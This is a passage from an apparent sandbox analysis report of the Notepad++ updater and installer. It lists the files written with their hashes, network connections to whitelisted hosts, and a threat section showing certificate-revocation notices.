
| 2096 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms | binary | |
MD5:— | SHA256:— | |||

| 3504 | gup.exe | C:\Users\admin\AppData\Local\Temp\npp.7.6.6.Installer.exe | executable | |
MD5:— | SHA256:— | |||
| 3952 | notepad++.exe | C:\Users\admin\AppData\Roaming\Notepad++\config.xml | xml | |
MD5:— | SHA256:— | |||
| 3952 | notepad++.exe | C:\Users\admin\AppData\Roaming\Notepad++\session.xml | text | |
MD5:— | SHA256:— | |||
| 3716 | npp.7.6.6.Installer.exe | C:\Users\admin\AppData\Local\Temp\nsdAEFF.tmp\ioSpecial.ini | text | |
MD5:— | SHA256:— | |||
| 2096 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms~RF153e4b.TMP | binary | |
MD5:— | SHA256:— | |||
| 3952 | notepad++.exe | C:\Users\admin\AppData\Roaming\Notepad++\stylers.xml | xml | |
MD5:44982E1D48434C0AB3E8277E322DD1E4 | SHA256:3E661D3F1FF3977B022A0ACC26B840B5E57D600BC03DCFC6BEFDB408C665904C | |||
| 3716 | npp.7.6.6.Installer.exe | C:\Users\admin\AppData\Local\Temp\nsdAEFF.tmp\modern-wizard.bmp | image | |
MD5:C2CF6928A3AB574A5548B4DC1C38B6C0 | SHA256:2125550C12FA512782F2016E802D70BC51F4A06017CFBD4176B4A994EB2542F0 | |||
| 3952 | notepad++.exe | C:\Users\admin\AppData\Roaming\Notepad++\plugins\Config\converter.ini | text | |
MD5:F70F579156C93B097E656CABA577A5C9 | SHA256:B926498A19CA95DC28964B7336E5847107DD3C0F52C85195C135D9DD6CA402D4 | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
1
TCP/UDP connections
3
DNS requests
2
Threats
0
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
— | — | GET | 200 | 2.16.186.11:80 | http://isrg.trustid.ocsp.identrust.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBRv9GhNQxLSSGKBnMArPUcsHYovpgQUxKexpHsscfrb4UuQdf%2FEFWCFiRACEAoBQUIAAAFThXNqC4Xspwg%3D | unknown | der | 1.37 Kb | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
3504 | gup.exe | 37.59.28.236:443 | notepad-plus-plus.org | OVH SAS | FR | whitelisted |
— | — | 2.16.186.11:80 | isrg.trustid.ocsp.identrust.com | Akamai International B.V. | — | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
notepad-plus-plus.org |
| whitelisted |
isrg.trustid.ocsp.identrust.com |
| whitelisted |
Threats
Process | Message |
|---|---|
notepad++.exe | VerifyLibrary: certificate revocation checking is disabled
|
notepad++.exe | VerifyLibrary: certificate revocation checking is disabled
|
notepad++.exe | 42C4C5846BB675C74E2B2C90C69AB44366401093
|